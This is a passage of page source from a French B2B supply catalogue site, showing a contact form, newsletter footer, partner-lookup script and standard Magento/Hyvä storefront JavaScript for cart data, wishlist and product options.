                                    name="Dépt LU - LOGI'SYSTEMS S.A.R.L - SOLEUVRE (Luxembourg) (L-4410)" value="25">
                                Dépt LU - LOGI'SYSTEMS S.A.R.L - SOLEUVRE (Luxembourg) (L-4410)                            </option>
                                            </select>
                </div>
            </div>
        </div>
    </div>
                                        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-50"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57" role="img">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
<title>loader</title></svg>
    <div class="ml-10 text-primary text-xl">
        Chargement...    </div>
</div>
                        
            <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />            
            <!-- Needed to add the good logic for form sent values -->
            <div class="flex flex-col gap-4">
                                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input x-model="firstName" name="firstName" type="text" placeholder="Prénom" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                    <input x-model="lastName" name="lastName" type="text" placeholder="Nom de famille" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                </div>
                <!-- Hidden for comment on design
                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input type="text" placeholder="Enterprise" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker"/>
                    <input type="text" placeholder="Code postal" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker"/>
                </div>-->
                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input x-model="email" type="email" name="email" placeholder="E-mail" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                    <input x-model="phoneNumber" type="tel" name="phone" placeholder="Téléphone" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                </div>
                <textarea placeholder="Message" x-model="msg" name="msg" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker mt-0" rows="5" required></textarea>
                <div class="flex gap-3 text-xs">*Tous les champs sont obligatoires.</div>
                <div class="flex gap-3"><input class="mt-1" type="checkbox" id="isReceivePromotionalemail" name="isReceivePromotionalemail"><label for="isReceivePromotionalemail">Je souhaite recevoir les promotions et actualités par e-mail.</label></div>

                <button class="btn btn-primary mx-auto w-full md:w-1/2 max-w-l justify-center">
                    Valider                </button>
                <div class="text-center text-sm mt-2">
                    <span x-text="message" :class="status === true ? 'text-green-600' : 'text-red-600'"></span>
                </div>
                <!-- for reCAPTCHA v3 -->
                <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>

            </div>

        </form>
        <div class="flex flex-col gap-4"
             x-data="initPartnerComponent()"
             x-init="getCurrentPartner();"
             @reload.window="getCurrentPartner();"
             x-show="currentPartner !== null">

            <p class="text-center">Ou contactez-nous directement par téléphone :</p>

            <a
                    :href="'tel:' + (currentPartner?.phone ? '+33' + currentPartner.phone.replace(/\s+/g, '') : '+33321213027')"
                    class="btn btn-secondary mx-auto w-full md:w-1/2 max-w-l justify-center gap-2">

                <svg width="20" height="20" color="var(--primary)">
                    <use xlink:href="#telephone"></use>
                </svg>

                <span class="ml-2" x-text="currentPartner?.phone ? currentPartner.phone : '03 21 21 30 27'"></span>
            </a>
        </div>

    </div>
</section>

<footer class="text-gray-700 body-font bg-container-darker print:hidden flex flex-col gap-10 md:gap-24">
    <div class="container mx-auto">
        <div class="flex flex-wrap md:pt-14 pt-10 md:gap-0 gap-10">
            <div class="lg:w-1/3 w-full md:px-4">
    <form class="form subscribe flex flex-col gap-4 md:gap-6"
          action="https://www.catalogue-pro.fr/appro-services/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-subscribe-validate-detail"
    >
        <p class="text-lg font-bold">
            Suivez-nous        </p>
        <p>
            Recevez nos offres et actualités chaque mois.        </p>
        <div class="flex xl:flex-nowrap md:flex-nowrap lg:flex-wrap flex-wrap justify-center lg:justify-start input-wrapper flex-col gap-6">
            <label for="newsletter-subscribe" class="sr-only">
                Votre e-mail            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="input input-light rounded-lg border-container text-gray-700 focus:divide-blue-ddirect w-full md:w-3/4"
                   placeholder="Saisissez&#x20;votre&#x20;email">
            <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />            
<button class="flex-shrink-0 inline-flex btn btn-primary border-color_news font-bold hover:bg-ddirect_blue w-full md:w-max justify-center">
                M&#x27;inscrire            </button>
                    </div>
        <div x-show="displayErrorMessage">
            <template x-if="displayErrorMessage">
                <p class="text-red flex items-center">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
                        </svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
            </div>

    <div class="hidden md:flex flex-row gap-4 mt-4">
        <p>Et&#x20;sur&#x20;les&#x20;r&#xE9;seaux&#x20;&#x3A;</p>
        <a href="https://www.facebook.com/DDirect.fr/"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#facebook"></use>
            </svg>
        </a>

        <a href="https://www.linkedin.com/company/d-direct-fr"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#linkedin"></use>
            </svg>
        </a>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages: function setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm: function () {
                    var $form = document.querySelector('#newsletter-subscribe-validate-detail');
                    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
<div class="lg:w-1/3 md:w-1/3 w-full px-4 mt-8 md:mt-0 text-center md:text-left">
<p class="text-lg font-bold py-6 pt-0">À propos</p>
<ul>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/appro-services/qui-sommes-nous"> Qui sommes-nous ? </a></li>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/appro-services/les-services-d-direct">Les services D-Direct</a></li>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/appro-services/contact"> Nous contacter </a></li>
</ul>
</div>
<div class="lg:w-1/3 md:w-1/3 w-full px-4 border-t-2 md:border-t-0 text-center md:text-left">
<p class="text-lg font-bold py-6 pt-0 mt-8 md:mt-0">Informations</p>
<ul>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/appro-services/catalogue"> Demande de catalogue </a></li>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/appro-services/mentions-legales">Mentions légales et CGV</a></li>
<li><a href="https://www.catalogue-pro.fr/appro-services/cgu">Conditions générales d'utilisation (CGU)</a><br><br></li>
<li><a href="https://www.catalogue-pro.fr/appro-services/politiquedeconfidentialite">Politique de confidentialité</a></li>
</ul>
</div><!-- @BLOCK@_11 -->        </div>
    </div>

    <div class="container flex md:hidden flex-row gap-3">
        <a href="https://www.facebook.com/DDirect.fr/"
            class="btn btn-secondary mx-auto w-1/2 justify-center gap-2"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#facebook"></use>
            </svg>
            <p>Facebook</p>
        </a>

        <a href="https://www.linkedin.com/company/d-direct-fr"
            class="btn btn-secondary mx-auto w-1/2 justify-center gap-2"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#linkedin"></use>
            </svg>
            <p>LinkedIn</p>
        </a>
    </div>

    <div class="bg-container-darker py-2 sm:py-0">
        <div class="container sm:h-12 mx-auto flex items-center sm:flex-row flex-col justify-between">
            <p class="text-sm font-bold px-4">
                © 2025 D-Direct. Tous droits réservés par Wetrust.es            </p>
        </div>
    </div>
</footer>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        document.querySelectorAll('.consult-us').forEach(function (el) {
            el.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector('.prefooter-container');
                if (target) {
                    target.scrollIntoView({ behavior: 'smooth' });
                }
            });
        });
    });
</script></div></footer><script defer type="text/javascript">
    'use strict';

    function initPartnerComponent() {
        return {
            currentPartner: null,
            partnerId: null,
            cookieName: 'partner_id',
            keys: {
                contact: 'partner_contact_info',
                product: 'partner_product_info',
                cart: 'partner_cart_info'
            },

            init() {
                this.partnerId = this.getPartnerId();
                this.cookie = !!this.partnerId;
            },

            getPartnerId() {
                                    hyva.setCookie(this.cookieName, '51');
                    return '51';$
                                let id = hyva.getCookie(this.cookieName);
                this.partnerId = id && !isNaN(id) ? id : null;
                return this.partnerId;
            },

            getDataFromStorage(key) {
                try {
                    const cached = localStorage.getItem(key);
                    if (cached) return JSON.parse(cached);
                } catch (_) {
                }
                return null;
            },

            saveToStorage(key, data) {
                localStorage.setItem(key, JSON.stringify(data));
            },

            async fetchGraphQL(query) {
                const encodedQuery = encodeURIComponent(query);
                const baseUrl = 'https://www.catalogue-pro.fr/appro-services/graphql';
                const store = 'ddirect_boutiques_store_view';

                const response = await fetch(`${baseUrl}?query=${encodedQuery}`, {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'Store': store,
                    },
                });
                return await response.json();
            },

            async getCurrentPartner() {
                const key = this.keys.contact;
                const cached = this.getDataFromStorage(key);
                if (cached && Object.keys(cached).length > 0 && cached.entity_id == this.getPartnerId()) {
                    this.currentPartner = cached;
                } else {
                    console.log(this.partnerId)
                    const query = `{
                      partners(id: ${this.partnerId}) {
                        entity_id
                        logo
                        name
                        address_1
                        address_2
                        postalcode
                        city
                        phone
                        mail
                        group_code
                        affected_departments
                        primary_color
                        secondary_color
                      }
                    }`;
                    const data = await this.fetchGraphQL(query);
                    let partner = data?.data?.partners?.[0] || {};
                    if(!this.partnerId){
                        partner = {
                            entity_id: null,
                            logo: null,
                            name: null,
                            address_1: null,
                            address_2: null,
                            postalcode: null,
                            city: null,
                            phone: null,
                            mail: null,
                            group_code: null,
                            affected_departments: null,
                            primary_color: null,
                            secondary_color: null
                        };
                    }
                    this.saveToStorage(key, partner);
                    this.currentPartner = partner;
                }
                this.setThemeColors();
                return this.currentPartner;
            },

            setThemeColors() {
                if (!this.currentPartner) return;
                const root = document.documentElement;
                root.style.setProperty('--partner-primary', this.currentPartner.primary_color);
                root.style.setProperty('--partner-secondary', this.currentPartner.secondary_color);
                root.style.setProperty('--partner-primary-alt', this.hexToRgba(this.currentPartner.primary_color, 0.2));
            },
            hexToRgba(hex, alpha) {
                if (!hex || typeof hex !== 'string') return;
                const cleaned = hex.replace('#', '');
                const bigint = parseInt(cleaned, 16);
                const r = (bigint >> 16) & 255;
                const g = (bigint >> 8) & 255;
                const b = bigint & 255;
                const rgba = `rgba(${r}, ${g}, ${b}, ${alpha})`;
                return rgba;
            }
        };
    }
</script>

<script>document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/js/link.js');
        }
    });</script>
<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", (el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshhold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            });
        }
        function getThreshhold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>

<script type="module"
        src="https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a bien été ajouté à votre liste de favoris."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
